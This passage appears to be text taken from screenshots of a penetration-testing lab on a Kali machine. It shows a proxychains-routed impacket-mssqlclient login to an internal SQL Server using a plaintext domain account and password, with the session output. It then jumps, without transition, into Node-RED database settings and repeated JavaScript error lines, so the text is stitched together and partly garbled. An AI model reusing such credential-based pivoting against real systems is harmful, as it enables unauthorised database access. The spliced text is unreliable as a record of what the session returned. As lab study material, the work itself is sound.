 ┌──(daz㉿kali)-[~/tech/vl/tengu]
└─$ proxychains4 impacket-mssqlclient -dc-ip 10.10.187.181 -target-ip 10.10.187.182 TENGU/'nodered_connector':'DreamPuppyOverall25'@10.
10.187.182
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:1081 ... 10.10.187.182:1433 ... OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: Dev
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL): Line 1: Changed database context to 'Dev'.
[*] INFO(SQL): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (nodered_connector  nodered_connector@Dev)> help
function
Port 1433
Username nodered_connector
Password ●●●●●●●●
Domain
Database Dev
TDS Version 7_4 (SQL Server 2012 - 2022)
Use Encryption?
SQL Databases hosted on Azure will need this checked.
Trust Certificate?
If unchecked, SQL Server will try to validate the server SSL certificate
and will terminate the connection if validation fails
Assume UTC?
Pass time values in UTC or local time.
Connect Timeout 15000
The number of milliseconds before the attempt to connect is
considered failed.
function : (error)
"TypeError: results.foreach is not a
function"
5/28/2024, 1:05:28 AM node: Pull_Data
function : (error)
"TypeError: results.foreach is not a
function"